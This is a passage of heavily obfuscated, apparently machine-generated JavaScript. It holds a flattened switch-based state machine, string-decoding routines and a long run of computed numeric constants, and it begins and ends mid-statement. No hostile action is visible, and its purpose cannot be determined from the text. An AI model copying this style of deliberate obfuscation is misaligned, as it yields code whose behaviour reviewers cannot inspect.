wZ),O4,dIt(wZ),dIt(db),dIt(pF),DA,dIt(Eh),nm,dIt(nm),J3,dIt(Qq),J3,dIt(zE),dIt(GNt),BE,Sl,dIt(nm),dIt(db),dIt(Xc),J3,dIt(zE),pF,dIt(OG),S9,wZ,dIt(Eh),Zm,Eh,dIt(GE),dIt(f6),DA,dIt(f6),pF,dIt(f8),dIt(cJ),DA,dIt(Xc),hl,dIt(Xc),dIt(D6),tK,dIt(wZ),f8,Sl,dIt(Zm),dIt(f8),BE,dIt(db),dIt(f6),dIt(vm),S9,wZ,dIt(wZ),pF,dIt(db),wZ,T3,dIt(f6),zC,dIt(zE),dIt(zE),GE,pF,dIt(f8),dIt(zC),[f8]];wE=Xx;}break;case GS:{var JUt=cF[lB];var C0t=jO;wE=ht;}break;case qI:{wE=Xx;Y0t=[[f8,f8,f8,f8,f8,f8,f8,f8,f8,f8,f8,f8,f8],[wZ,Xc,dIt(wZ),dIt(pF),db,dIt(zC),cJ,nm,dIt(Zm),dIt(pF),wZ],[],[],[],[],[],[dIt(c1),O4,Xc,dIt(zE)],[]];}break;case dj:{var z2=cF[lB];wE+=Dn;kf(z2[jO]);var Oq=jO;}break;}}while(wE!=Xx);};var P8=function Ijt(UIt,UBt){var Uxt=Ijt;do{switch(UIt){case WW:{for(var df=jO;zA(df,bM[rh()[Nw(jO)].apply(null,[M2,V0,O2])]);df=RF(df,f8)){(function(){pz.push(xl);var wBt=bM[df];var pf=zA(df,jYt);var gRt=pf?ZH()[Ik(jO)](lt,z9,Am):d8()[Lb(jO)](X2,Y3);var wdt=pf?Xg[d8()[Lb(f8)](GI,C6)]:Xg[rh()[Nw(f8)](dc,rY,k4)];var tYt=RF(gRt,wBt);Sn[tYt]=function(){var QPt=wdt(qjt(wBt));Sn[tYt]=function(){return QPt;};return QPt;};pz.pop();}());}UIt=mg;}break;case qY:{UIt-=gI;while(z4(KPt,jO)){if(Ev(mPt[PRt[db]],Xg[PRt[f8]])&&cA(mPt,Pdt[PRt[jO]])){if(OQ(Pdt,EBt)){kIt+=Dr(KI,[jxt]);}return kIt;}if(nE(mPt[PRt[db]],Xg[PRt[f8]])){var Idt=Y0t[Pdt[mPt[jO]][jO]];var LK=Ijt(zI,[Vc,Idt,mPt[f8],RF(jxt,pz[Dw(pz.length,f8)]),KPt,jA]);kIt+=LK;mPt=mPt[jO];KPt-=zH(UN,[LK]);}else if(nE(Pdt[mPt][PRt[db]],Xg[PRt[f8]])){var Idt=Y0t[Pdt[mPt][jO]];var LK=Ijt.call(null,zI,[ZZ([]),Idt,jO,RF(jxt,pz[Dw(pz.length,f8)]),KPt,BE]);kIt+=LK;KPt-=zH(UN,[LK]);}else{kIt+=Dr(KI,[jxt]);jxt+=Pdt[mPt];--KPt;};++mPt;}}break;case Tg:{for(var hM=jO;zA(hM,OM[rh()[Nw(jO)].apply(null,[mA,rR,O2])]);hM=RF(hM,f8)){var fIt=OM[d8()[Lb(zC)](AP,M2)](hM);var TWt=VIt[fIt];cIt+=TWt;}UIt=tn;var Rnt;return pz.pop(),Rnt=cIt,Rnt;}break;case Qx:{return Dr(tx,[tdt]);}break;case nP:{return pz.pop(),gf=pSt,gf;}break;case bS:{UIt+=Dn;return kIt;}break;case Jj:{UIt-=vT;for(var PYt=jO;zA(PYt,JIt[PRt[jO]]);++PYt){hq()[JIt[PYt]]=ZZ(Dw(PYt,f8))?function(){EBt=[];Ijt.call(this,bU,[JIt]);return '';}:function(){var Gnt=JIt[PYt];var WYt=hq()[Gnt];return function(mK,zNt,tSt,VM,MIt,tBt){if(nE(arguments.length,jO)){return WYt;}var Pxt=Ijt(zI,[Eh,pF,tSt,VM,MIt,S9]);hq()[Gnt]=function(){return Pxt;};return Pxt;};}();}}break;case U0:{if(zA(Mxt,Ztt[wtt[jO]])){do{x0t()[Ztt[Mxt]]=ZZ(Dw(Mxt,lZ))?function(){dRt=[];Ijt.call(this,OW,[Ztt]);return '';}:function(){var RYt=Ztt[Mxt];var Njt=x0t()[RYt];return function(pYt,If,BVt,GSt,tNt){if(nE(arguments.length,jO)){return Njt;}var RIt=Dr(dY,[pYt,JG,BVt,S9,tNt]);x0t()[RYt]=function(){return RIt;};return RIt;};}();++Mxt;}while(zA(Mxt,Ztt[wtt[jO]]));}UIt+=Bt;}break;case GW:{var jNt=Dw(SVt.length,f8);UIt-=Yg;if(cA(jNt,jO)){do{var FNt=lq(Dw(RF(jNt,jIt),pz[Dw(pz.length,f8)]),DVt.length);var Ef=nA(SVt,jNt);var Sdt=nA(DVt,FNt);Ett+=Dr(KI,[z6(Ll(nK(Ef),Sdt),Ll(nK(Sdt),Ef))]);jNt--;}while(cA(jNt,jO));}}break;case mg:{UIt+=ZT;pz.pop();}break;case H0:{return Xnt;}break;case Ix:{UIt+=OI;return Dr(jY,[Ett]);}break;case pR:{var FBt=jO;if(zA(FBt,OSt.length)){do{var Ext=nA(OSt,FBt);var I0t=nA(vc.GT,UPt++);Xnt+=Dr(KI,[z6(Ll(nK(Ext),I0t),Ll(nK(I0t),Ext))]);FBt++;}while(zA(FBt,OSt.length));}UIt=H0;}break;case AW:{var bM=UBt[lB];UIt+=YP;var jYt=UBt[QR];var qjt=Ijt(rj,[]);pz.push(Z6);}break;case Dn:{var jIt=UBt[lB];var TBt=UBt[QR];UIt+=WB;var AVt=UBt[kS];var DVt=nq[Sq];var Ett=RF([],[]);var SVt=nq[TBt];}break;case OB:{var Bnt=UBt[lB];var PNt=UBt[QR];var VPt=UBt[kS];var Xnt=RF([],[]);UIt+=Fx;var UPt=lq(Dw(PNt,pz[Dw(pz.length,f8)]),M2);var OSt=UD[VPt];}break;case NI:{for(var zWt=Dw(Nf.length,f8);cA(zWt,jO);zWt--){var V0t=lq(Dw(RF(zWt,Wf),pz[Dw(pz.length,f8)]),BNt.length);var PBt=nA(Nf,zWt);var B0t=nA(BNt,V0t);tdt+=Dr(KI,[Ll(nK(Ll(PBt,B0t)),z6(PBt,B0t))]);}UIt=Qx;}break;case KY:{UIt+=NI;var VUt=UBt[lB];vc=function(pnt,sIt,YNt){return Ijt.apply(this,[OB,arguments]);};return kf(VUt);}break;case NR:{var OM=UBt[lB];var VIt=UBt[QR];pz.push(vl);var cIt=ZH()[Ik(Zm)].apply(null,[dR,S9,LA]);UIt+=jP;}break;case rj:{UIt=tn;pz.push(l0t);var NYt={'\x24':d8()[Lb(Zm)].call(null,F7,cnt),'\x35':d8()[Lb(zE)].apply(null,[bYt,xD]),'\x36':nE(typeof ZH()[Ik(Zm)],RF([],[][[]]))?ZH()[Ik(pF)](Wm,wc,J6):ZH()[Ik(db)](Mj,Ul,Zm),'\x41':d8()[Lb(GE)](Gt,Nxt),'\x44':rh()[Nw(Zm)].apply(null,[PL,fd,PUt]),'\x48':d8()[Lb(Sl)].apply(null,[rUt,QBt]),'\x4d':d8()[Lb(f6)](II,XK),'\x4f':Ev(typeof rh()[Nw(GE)],RF([],[][[]]))?rh()[Nw(zE)](ZZ(jO),RK,QG):rh()[Nw(Xc)](ZZ({}),c0t,Bq),'\x62':ZH()[Ik(Eh)](EJ,A4,GNt),'\x6d':d8()[Lb(J3)].call(null,Ut,Pm),'\x70':Ev(typeof d8()[Lb(Eh)],RF('',[][[]]))?d8()[Lb(wZ)].apply(null,[BYt,T3]):d8()[Lb(nm)].call(null,PE,Xl)};var YVt;return YVt=function(vtt){return Ijt(NR,[vtt,NYt]);},pz.pop(),YVt;}break;case sU:{var Wf=UBt[lB];var K0t=UBt[QR];var BNt=Odt[FJ];var tdt=RF([],[]);var Nf=Odt[K0t];UIt+=r0;}break;case dW:{UIt+=QT;var FIt=UBt[T0];if(nE(typeof Pdt,PRt[nm])){Pdt=EBt;}var kIt=RF([],[]);jxt=Dw(Qnt,pz[Dw(pz.length,f8)]);}break;case bU:{var JIt=UBt[lB];UIt+=CP;}break;case OW:{var Ztt=UBt[lB];var Mxt=jO;UIt=U0;}break;case zI:{var stt=UBt[lB];var Pdt=UBt[QR];var mPt=UBt[kS];var Qnt=UBt[tt];UIt=dW;var KPt=UBt[fx];}break;case lB:{var ZNt=UBt[lB];var XIt=UBt[QR];pz.push(wSt);var pSt=[];var Tdt=Ijt(rj,[]);var qdt=XIt?Xg[rh()[Nw(f8)].call(null,J6,UWt,k4)]:Xg[d8()[Lb(f8)].call(null,Ljt,C6)];for(var vPt=jO;zA(vPt,ZNt[rh()[Nw(jO)](PA,kU,O2)]);vPt=RF(vPt,f8)){pSt[rh()[Nw(GE)].apply(null,[ZZ(ZZ(jO)),LM,N4])](qdt(Tdt(ZNt[vPt])));}var gf;UIt+=nP;}break;}}while(UIt!=tn);};function mzS(){DT=Yn+fx*Fn+tt*Fn*Fn,sN=QR+Fn+kS*Fn*Fn,kr=tP+T0*Fn+fx*Fn*Fn+Fn*Fn*Fn,ZR=UT+T0*Fn+Ed*Fn*Fn,A8=UT+T0*Fn+tt*Fn*Fn+Fn*Fn*Fn,ON=Ed+Yn*Fn+Fn*Fn,ww=kS+tt*Fn+fx*Fn*Fn+Fn*Fn*Fn,Wz=tP+Ed*Fn+Fn*Fn+Fn*Fn*Fn,xY=UT+UT*Fn+kS*Fn*Fn,Ak=Yn+tt*Fn+tP*Fn*Fn+Fn*Fn*Fn,gz=QR+lB*Fn+Yn*Fn*Fn+Fn*Fn*Fn,vn=Yn+kS*Fn+kS*Fn*Fn,Kj=Ed+T0*Fn+fx*Fn*Fn,YN=tt+Fn+tt*Fn*Fn,DH=UT+Fn+UT*Fn*Fn+Fn*Fn*Fn,DU=kS+lB*Fn+UT*Fn*Fn,xh=QR+tt*Fn+Fn*Fn,Kb=T0+Fn+tt*Fn*Fn+Fn*Fn*Fn,m5=fx+Ed*Fn+lB*Fn*Fn+Fn*Fn*Fn,rd=T0+Fn+fx*Fn*Fn,tr=fx+kS*Fn+UT*Fn*Fn+Fn*Fn*Fn,bv=tP+Fn+tt*Fn*Fn+Fn*Fn*Fn,dr=QR+kS*Fn+fx*Fn*Fn+Fn*Fn*Fn,Ms=lB+tP*Fn+lB*Fn*Fn+Fn*Fn*Fn,pR=Yn+lB*Fn+tP*Fn*Fn,GY=Ed+lB*Fn+kS*Fn*Fn,nI=kS+UT*Fn+fx*Fn*Fn,ZB=Ed+UT*Fn,Eb=lB+T0*Fn,kW=lB+T0*Fn+fx*Fn*Fn,CO=fx+tP*Fn+tP*Fn*Fn+Fn*Fn*Fn,VO=UT+lB*Fn+Yn*Fn*Fn+Fn*Fn*Fn,qz=T0+kS*Fn+Fn*Fn+Fn*Fn*Fn,kU=UT+lB*Fn+tt*Fn*Fn+Fn*Fn*Fn,Hn=lB+Fn+fx*Fn*Fn,Kk=Ed+lB*Fn+Fn*Fn+Fn*Fn*Fn,PU=tP+fx*Fn+T0*Fn*Fn,LH=QR+tt*Fn+tt*Fn*Fn+Fn*Fn*Fn,P5=Yn+tP*Fn+Fn*Fn+Fn*Fn*Fn,z8=tt+UT*Fn+Fn*Fn+Fn*Fn*Fn,hk=tt+Yn*Fn+Fn*Fn+Fn*Fn*Fn,WZ=kS+tt*Fn+tt*Fn*Fn+Fn*Fn*Fn,PW=UT+T0*Fn+kS*Fn*Fn,MZ=UT+tP*Fn+tP*Fn*Fn+Fn*Fn*Fn,lS=fx+lB*Fn+T0*Fn*Fn+Fn*Fn*Fn,XR=fx+tP*Fn+T0*Fn*Fn+Fn*Fn*Fn,zB=fx+lB*Fn+tP*Fn*Fn,fz=tP+Yn*Fn+Fn*Fn+Fn*Fn*Fn,Md=kS+fx*Fn+tt*Fn*Fn,Ix=tt+lB*Fn+tt*Fn*Fn,gT=Ed+kS*Fn+Fn*Fn,Tb=Ed+UT*Fn+T0*Fn*Fn+Fn*Fn*Fn,rj=fx+tt*Fn,Qp=Yn+Ed*Fn+Fn*Fn+Fn*Fn*Fn,Bs=Ed+Yn*Fn+lB*Fn*Fn+Fn*Fn*Fn,NP=Yn+lB*Fn+kS*Fn*Fn,J8=T0+tP*Fn+Yn*Fn*Fn+Fn*Fn*Fn,LO=fx+fx*Fn+Ed*Fn*Fn+Fn*Fn*Fn,K1=UT+tP*Fn+Fn*Fn+Fn*Fn*Fn,Cr=T0+Ed*Fn+lB*Fn*Fn+Fn*Fn*Fn,dY=tt+UT*Fn+tt*Fn*Fn,SP=tt+lB*Fn+tP*Fn*Fn+Fn*Fn*Fn,f5=T0+kS*Fn+kS*Fn*Fn,E1=Yn+Ed*Fn+kS*Fn*Fn+Fn*Fn*Fn,tL=QR+kS*Fn+UT*Fn*Fn+Fn*Fn*Fn,qp=QR+Fn+T0*Fn*Fn,jt=tt+tt*Fn+UT*Fn*Fn,wY=UT+kS*Fn,xN=QR+lB*Fn+fx*Fn*Fn,Xp=tt+lB*Fn+Fn*Fn,g1=Yn+Fn+tP*Fn*Fn+Fn*Fn*Fn,Tr=fx+UT*Fn+Fn*Fn+Fn*Fn*Fn,EU=UT+lB*Fn+tt*Fn*Fn,kL=lB+UT*Fn+fx*Fn*Fn+Fn*Fn*Fn,vp=T0+tt*Fn+lB*Fn*Fn+Fn*Fn*Fn,AP=Ed+tP*Fn+Fn*Fn+Fn*Fn*Fn,DX=fx+Fn+Fn*Fn+Fn*Fn*Fn,Gh=UT+kS*Fn+kS*Fn*Fn+Fn*Fn*Fn,Vn=Ed+Ed*Fn+tt*Fn*Fn,vN=tP+Fn+lB*Fn*Fn+Fn*Fn*Fn,cz=Ed+Ed*Fn+tP*Fn*Fn+Fn*Fn*Fn,ck=T0+Ed*Fn+Fn*Fn+Fn*Fn*Fn,nO=tP+Ed*Fn+kS*Fn*Fn+Fn*Fn*Fn,Qd=lB+kS*Fn+fx*Fn*Fn,GZ=lB+UT*Fn+tP*Fn*Fn+Fn*Fn*Fn,Wp=T0+UT*Fn+Fn*Fn+Fn*Fn*Fn,WY=fx+fx*Fn+Fn*Fn,xb=tt+UT*Fn+kS*Fn*Fn+Fn*Fn*Fn,M8=Yn+UT*Fn+lB*Fn*Fn+Fn*Fn*Fn,KI=T0+lB*Fn+fx*Fn*Fn,ws=lB+fx*Fn+tt*Fn*Fn+Fn*Fn*Fn,gR=fx+kS*Fn+Fn*Fn,dR=QR+kS*Fn+T0*Fn*Fn+Fn*Fn*Fn,Hh=Yn+kS*Fn+tt*Fn*Fn+Fn*Fn*Fn,k7=fx+fx*Fn+tP*Fn*Fn+Fn*Fn*Fn,V5=QR+Ed*Fn+T0*Fn*Fn+Fn*Fn*Fn,qv=Yn+lB*Fn+UT*Fn*Fn+Fn*Fn*Fn,pN=T0+Yn*Fn+Fn*Fn,nh=QR+UT*Fn+Fn*Fn+Fn*Fn*Fn,NR=Yn+kS*Fn,AS=Ed+lB*Fn+Fn*Fn,f1=QR+Fn+kS*Fn*Fn+Fn*Fn*Fn,II=tP+Yn*Fn+kS*Fn*Fn+Fn*Fn*Fn,QZ=QR+UT*Fn+lB*Fn*Fn+Fn*Fn*Fn,E0=fx+Fn,B8=Ed+T0*Fn+tt*Fn*Fn,cr=tt+Ed*Fn+Fn*Fn+Fn*Fn*Fn,qH=Ed+tP*Fn+UT*Fn*Fn+Fn*Fn*Fn,q8=tP+UT*Fn+Fn*Fn+Fn*Fn*Fn,Jt=tt+Ed*Fn,zz=tt+UT*Fn+lB*Fn*Fn+Fn*Fn*Fn,Lj=lB+tt*Fn+tt*Fn*Fn,Ep=tP+T0*Fn+fx*Fn*Fn,U8=Ed+T0*Fn+Fn*Fn+Fn*Fn*Fn,PB=Yn+Ed*Fn+kS*Fn*Fn,bg=lB+tt*Fn+T0*Fn*Fn,TL=T0+tt*Fn+kS*Fn*Fn,dX=T0+lB*Fn+tt*Fn*Fn+Fn*Fn*Fn,FB=T0+T0*Fn+tt*Fn*Fn,U7=Ed+Fn+kS*Fn*Fn+Fn*Fn*Fn,EN=tt+Fn+Fn*Fn,F1=QR+T0*Fn+tP*Fn*Fn+Fn*Fn*Fn,mt=Yn+kS*Fn+T0*Fn*Fn,dx=QR+kS*Fn+fx*Fn*Fn,mX=lB+kS*Fn+tt*Fn*Fn+Fn*Fn*Fn,XX=kS+kS*Fn+UT*Fn*Fn+Fn*Fn*Fn,J5=tt+Yn*Fn+tt*Fn*Fn+Fn*Fn*Fn,hZ=tt+Ed*Fn+Ed*Fn*Fn,Q1=QR+tt*Fn+lB*Fn*Fn+Fn*Fn*Fn,Mv=T0+kS*Fn+UT*Fn*Fn+Fn*Fn*Fn,St=QR+UT*Fn+kS*Fn*Fn,W5=lB+Ed*Fn+Fn*Fn+Fn*Fn*Fn,Bt=Ed+tP*Fn+kS*Fn*Fn,CH=T0+kS*Fn+kS*Fn*Fn+Fn*Fn*Fn,xs=Ed+kS*Fn+Yn*Fn*Fn+Fn*Fn*Fn,kP=tt+Fn+T0*Fn*Fn,zw=tP+UT*Fn+UT*Fn*Fn,bR=kS+Ed*Fn+T0*Fn*Fn,Nr=QR+fx*Fn+tt*Fn*Fn+Fn*Fn*Fn,jL=Ed+fx*Fn+tP*Fn*Fn+Fn*Fn*Fn,wx=kS+tP*Fn+tt*Fn*Fn,UX=UT+tP*Fn+kS*Fn*Fn+Fn*Fn*Fn,ZO=tP+UT*Fn+kS*Fn*Fn+Fn*Fn*Fn,hb=QR+Ed*Fn+tP*Fn*Fn+Fn*Fn*Fn,lY=T0+T0*Fn+T0*Fn*Fn,LZ=T0+fx*Fn+fx*Fn*Fn,TU=kS+Fn,I1=lB+tt*Fn+Fn*Fn+Fn*Fn*Fn,rg=tP+fx*Fn+tP*Fn*Fn,Tv=UT+Yn*Fn+kS*Fn*Fn+Fn*Fn*Fn,zN=UT+Yn*Fn+fx*Fn*Fn,zU=UT+Fn+tt*Fn*Fn,KS=Ed+kS*Fn+kS*Fn*Fn,BX=fx+UT*Fn+kS*Fn*Fn+Fn*Fn*Fn,l8=Ed+Ed*Fn+fx*Fn*Fn+Fn*Fn*Fn,wW=tt+Fn+tP*Fn*Fn,sL=Ed+tP*Fn+tP*Fn*Fn+Fn*Fn*Fn,vw=tP+Fn+Yn*Fn*Fn+Fn*Fn*Fn,wk=QR+fx*Fn+Yn*Fn*Fn+Fn*Fn*Fn,JU=T0+kS*Fn+tt*Fn*Fn,Fr=QR+Ed*Fn+kS*Fn*Fn,H0=lB+kS*Fn+Fn*Fn,G1=tP+tt*Fn+T0*Fn*Fn+Fn*Fn*Fn,Cw=QR+lB*Fn+fx*Fn*Fn+Fn*Fn*Fn,BP=fx+tP*Fn+tt*Fn*Fn,JX=QR+Fn+T0*Fn*Fn+Fn*Fn*Fn,Gv=lB+Fn+T0*Fn*Fn+Fn*Fn*Fn,Bw=Yn+lB*Fn+Fn*Fn+Fn*Fn*Fn,KO=T0+tP*Fn+lB*Fn*Fn+Fn*Fn*Fn,YZ=lB+fx*Fn+kS*Fn*Fn+Fn*Fn*Fn,w1=fx+T0*Fn+lB*Fn*Fn+Fn*Fn*Fn,XP=lB+T0*Fn+T0*Fn*Fn,IH=lB+Fn+Fn*Fn+Fn*Fn*Fn,Yk=fx+UT*Fn+lB*Fn*Fn+Fn*Fn*Fn,HX=T0+lB*Fn+T0*Fn*Fn+Fn*Fn*Fn,Lw=lB+UT*Fn+kS*Fn*Fn+Fn*Fn*Fn,bH=fx+fx*Fn+tt*Fn*Fn,U1=UT+UT*Fn+Fn*Fn,cP=UT+tt*Fn,DB=Ed+Ed*Fn+UT*Fn*Fn,nx=Ed+kS*Fn+T0*Fn*Fn,M7=Yn+T0*Fn+lB*Fn*Fn+Fn*Fn*Fn,CZ=Yn+tt*Fn+Yn*Fn*Fn+Fn*Fn*Fn,I8=fx+fx*Fn+tt*Fn*Fn+Fn*Fn*Fn,Mk=kS+tP*Fn+kS*Fn*Fn+Fn*Fn*Fn,sX=lB+kS*Fn+UT*Fn*Fn+Fn*Fn*Fn,dw=Ed+T0*Fn+UT*Fn*Fn+Fn*Fn*Fn,lH=T0+tP*Fn+Fn*Fn+Fn*Fn*Fn,YH=Ed+kS*Fn+Fn*Fn+Fn*Fn*Fn,Xw=fx+kS*Fn+fx*Fn*Fn,BL=T0+tP*Fn+T0*Fn*Fn,zI=Ed+kS*Fn,PH=tt+T0*Fn+lB*Fn*Fn+Fn*Fn*Fn,V7=Ed+tt*Fn+tP*Fn*Fn+Fn*Fn*Fn,Mr=QR+Fn+tP*Fn*Fn+Fn*Fn*Fn,x1=T0+UT*Fn+tP*Fn*Fn+Fn*Fn*Fn,hL=kS+kS*Fn+lB*Fn*Fn+Fn*Fn*Fn,IO=UT+Fn+kS*Fn*Fn+Fn*Fn*Fn,fH=Yn+fx*Fn+tP*Fn*Fn+Fn*Fn*Fn,Rt=tP+lB*Fn+UT*Fn*Fn,pZ=T0+Yn*Fn+kS*Fn*Fn+Fn*Fn*Fn,Vr=kS+tt*Fn+Yn*Fn*Fn+Fn*Fn*Fn,kO=kS+Fn+tP*Fn*Fn+Fn*Fn*Fn,KR=tt+T0*Fn+fx*Fn*Fn,v5=lB+lB*Fn+tP*Fn*Fn+Fn*Fn*Fn,kj=Yn+Yn*Fn+fx*Fn*Fn,IL=UT+kS*Fn+tt*Fn*Fn,XY=tP+T0*Fn+kS*Fn*Fn+Fn*Fn*Fn,MT=UT+UT*Fn+Fn*Fn+Fn*Fn*Fn,s8=UT+Ed*Fn+kS*Fn*Fn+Fn*Fn*Fn,BN=tP+tP*Fn+tt*Fn*Fn,mj=kS+Yn*Fn+tP*Fn*Fn,Ys=kS+UT*Fn+T0*Fn*Fn+Fn*Fn*Fn,xw=kS+T0*Fn+UT*Fn*Fn+Fn*Fn*Fn,Gn=kS+kS*Fn+fx*Fn*Fn,Mh=Yn+T0*Fn+tP*Fn*Fn+Fn*Fn*Fn,fT=T0+Yn*Fn+tt*Fn*Fn,gs=lB+kS*Fn+Yn*Fn*Fn+Fn*Fn*Fn,Lg=Ed+tP*Fn+Fn*Fn,p7=Ed+tt*Fn,Kp=UT+tt*Fn+Fn*Fn+Fn*Fn*Fn,lw=lB+fx*Fn+Fn*Fn+Fn*Fn*Fn,ht=Ed+T0*Fn+Fn*Fn,MB=QR+fx*Fn+kS*Fn*Fn,zj=kS+tP*Fn+Fn*Fn,TT=Yn+tt*Fn,lP=kS+fx*Fn+fx*Fn*Fn,nT=tt+kS*Fn+fx*Fn*Fn,Bn=kS+kS*Fn+fx*Fn*Fn+Fn*Fn*Fn,Nv=UT+Ed*Fn+tP*Fn*Fn+Fn*Fn*Fn,HY=QR+tt*Fn+tt*Fn*Fn,BZ=Ed+kS*Fn+lB*Fn*Fn+Fn*Fn*Fn,AH=tP+fx*Fn+Fn*Fn+Fn*Fn*Fn,j5=tt+tt*Fn+tt*Fn*Fn+Fn*Fn*Fn,Zw=lB+Fn+Yn*Fn*Fn+Fn*Fn*Fn,QX=kS+tP*Fn+Fn*Fn+Fn*Fn*Fn,bs=tP+kS*Fn+UT*Fn*Fn+Fn*Fn*Fn,gw=UT+T0*Fn,Tj=lB+tt*Fn+tP*Fn*Fn,Tp=T0+UT*Fn+fx*Fn*Fn+Fn*Fn*Fn,Ps=UT+lB*Fn+tP*Fn*Fn+Fn*Fn*Fn,VS=T0+tt*Fn+fx*Fn*Fn,N8=UT+lB*Fn+kS*Fn*Fn+Fn*Fn*Fn,sx=T0+Fn+Fn*Fn,fO=kS+fx*Fn+Fn*Fn+Fn*Fn*Fn,b7=fx+Yn*Fn+kS*Fn*Fn+Fn*Fn*Fn,OS=QR+fx*Fn+kS*Fn*Fn+Fn*Fn*Fn,W8=QR+UT*Fn+T0*Fn*Fn+Fn*Fn*Fn,B1=fx+fx*Fn+kS*Fn*Fn+Fn*Fn*Fn,cZ=QR+lB*Fn+kS*Fn*Fn+Fn*Fn*Fn,qZ=tP+kS*Fn+tP*Fn*Fn+Fn*Fn*Fn,WW=QR+fx*Fn+UT*Fn*Fn,Ir=tP+tt*Fn+Fn*Fn+Fn*Fn*Fn,CN=fx+kS*Fn+lB*Fn*Fn+Fn*Fn*Fn,VH=kS+fx*Fn+T0*Fn*Fn+Fn*Fn*Fn,EO=Yn+lB*Fn+Yn*Fn*Fn+Fn*Fn*Fn,Ag=T0+fx*Fn+tt*Fn*Fn,XI=kS+Ed*Fn+kS*Fn*Fn,BO=Ed+Yn*Fn+fx*Fn*Fn+Fn*Fn*Fn,Zx=Yn+Fn,Qz=T0+UT*Fn+lB*Fn*Fn+Fn*Fn*Fn,fp=tt+kS*Fn+Fn*Fn+Fn*Fn*Fn,qs=QR+kS*Fn,kh=Yn+UT*Fn+tt*Fn*Fn+Fn*Fn*Fn,Vw=tt+tP*Fn+lB*Fn*Fn+Fn*Fn*Fn,v8=lB+Yn*Fn+tP*Fn*Fn+Fn*Fn*Fn,Xt=kS+fx*Fn+kS*Fn*Fn,Gr=Yn+tP*Fn+UT*Fn*Fn+Fn*Fn*Fn,jY=lB+lB*Fn+kS*Fn*Fn,lk=fx+UT*Fn+T0*Fn*Fn+Fn*Fn*Fn,rR=QR+tt*Fn+T0*Fn*Fn+Fn*Fn*Fn,bU=Yn+fx*Fn,g7=tP+kS*Fn+tt*Fn*Fn+Fn*Fn*Fn,Sw=T0+Fn+T0*Fn*Fn,Pz=Ed+fx*Fn+fx*Fn*Fn+Fn*Fn*Fn,dp=UT+Ed*Fn+fx*Fn*Fn+Fn*Fn*Fn,j7=T0+Ed*Fn+kS*Fn*Fn+Fn*Fn*Fn,rL=tP+lB*Fn+T0*Fn*Fn+Fn*Fn*Fn,C5=tt+tP*Fn+T0*Fn*Fn+Fn*Fn*Fn,OB=lB+tt*Fn,Z5=tP+kS*Fn+kS*Fn*Fn+Fn*Fn*Fn,FW=UT+Yn*Fn+Fn*Fn,TX=T0+lB*Fn+tP*Fn*Fn+Fn*Fn*Fn,Yb=T0+kS*Fn+lB*Fn*Fn+Fn*Fn*Fn,Fk=Ed+tP*Fn+Yn*Fn*Fn+Fn*Fn*Fn,En=T0+T0*Fn,Ph=T0+Fn+lB*Fn*Fn+Fn*Fn*Fn,bt=Yn+tP*Fn+Fn*Fn,SR=kS+tP*Fn+kS*Fn*Fn,S5=T0+kS*Fn+fx*Fn*Fn+Fn*Fn*Fn,Dx=fx+tP*Fn+kS*Fn*Fn,GN=tP+Yn*Fn+T0*Fn*Fn,EX=Ed+Ed*Fn+UT*Fn*Fn+Fn*Fn*Fn,Iv=tt+UT*Fn+fx*Fn*Fn+Fn*Fn*Fn,FZ=Ed+Yn*Fn+Fn*Fn+Fn*Fn*Fn,zb=QR+UT*Fn+Yn*Fn*Fn+Fn*Fn*Fn,jH=QR+tt*Fn+tP*Fn*Fn+Fn*Fn*Fn,w0=kS+T0*Fn+T0*Fn*Fn,H1=T0+tP*Fn+T0*Fn*Fn+Fn*Fn*Fn,Q8=UT+UT*Fn+kS*Fn*Fn+Fn*Fn*Fn,pr=QR+Fn+tt*Fn*Fn+Fn*Fn*Fn,B0=fx+tP*Fn+UT*Fn*Fn,pH=QR+Ed*Fn+tt*Fn*Fn+Fn*Fn*Fn,lX=QR+Yn*Fn+tt*Fn*Fn+Fn*Fn*Fn,lr=kS+Ed*Fn+kS*Fn*Fn+Fn*Fn*Fn,ZL=Ed+tt*Fn+Fn*Fn+Fn*Fn*Fn,LT=fx+lB*Fn+fx*Fn*Fn,ks=fx+Fn+Yn*Fn*Fn,Pb=T0+tt*Fn+tt*Fn*Fn+Fn*Fn*Fn,J7=kS+UT*Fn+Ed*Fn*Fn+Fn*Fn*Fn,pv=tt+Yn*Fn+kS*Fn*Fn+Fn*Fn*Fn,Jk=tt+Fn+kS*Fn*Fn+Fn*Fn*Fn,bn=T0+fx*Fn+tP*Fn*Fn,Ij=fx+lB*Fn+kS*Fn*Fn,Sv=UT+Ed*Fn+Fn*Fn+Fn*Fn*Fn,mk=T0+T0*Fn+fx*Fn*Fn+Fn*Fn*Fn,dO=Ed+T0*Fn+T0*Fn*Fn+Fn*Fn*Fn,s7=QR+Ed*Fn+lB*Fn*Fn+Fn*Fn*Fn,LL=T0+kS*Fn+T0*Fn*Fn+Fn*Fn*Fn,UO=Ed+fx*Fn+UT*Fn*Fn+Fn*Fn*Fn,zS=T0+UT*Fn,tY=lB+Yn*Fn,Yt=tP+Ed*Fn+T0*Fn*Fn,O7=tP+UT*Fn+UT*Fn*Fn+Fn*Fn*Fn,dL=fx+kS*Fn+kS*Fn*Fn+Fn*Fn*Fn,j8=T0+Ed*Fn+tt*Fn*Fn+Fn*Fn*Fn,l1=UT+Fn+tP*Fn*Fn+Fn*Fn*Fn,vI=tt+tt*Fn+kS*Fn*Fn,Y7=fx+Yn*Fn+lB*Fn*Fn+Fn*Fn*Fn,SH=lB+Yn*Fn+lB*Fn*Fn+Fn*Fn*Fn,Oh=tt+Yn*Fn+UT*Fn*Fn,rk=T0+Fn+Ed*Fn*Fn+Fn*Fn*Fn,D1=T0+Ed*Fn+kS*Fn*Fn,D7=tt+fx*Fn+kS*Fn*Fn+Fn*Fn*Fn,f0=fx+fx*Fn+kS*Fn*Fn,G5=Yn+Ed*Fn+lB*Fn*Fn+Fn*Fn*Fn,qh=tP+Yn*Fn+T0*Fn*Fn+Fn*Fn*Fn,Fb=tP+lB*Fn+fx*Fn*Fn+Fn*Fn*Fn,sp=Yn+lB*Fn+fx*Fn*Fn+Fn*Fn*Fn,Pw=fx+lB*Fn+kS*Fn*Fn+Fn*Fn*Fn,Ip=lB+kS*Fn+lB*Fn*Fn+Fn*Fn*Fn,cX=QR+T0*Fn+fx*Fn*Fn+Fn*Fn*Fn,jp=lB+UT*Fn+UT*Fn*Fn+Fn*Fn*Fn,bh=Ed+Ed*Fn+Fn*Fn+Fn*Fn*Fn,zv=lB+tt*Fn+tt*Fn*Fn+Fn*Fn*Fn,RW=T0+Ed*Fn,rI=Yn+Fn+T0*Fn*Fn,wj=kS+T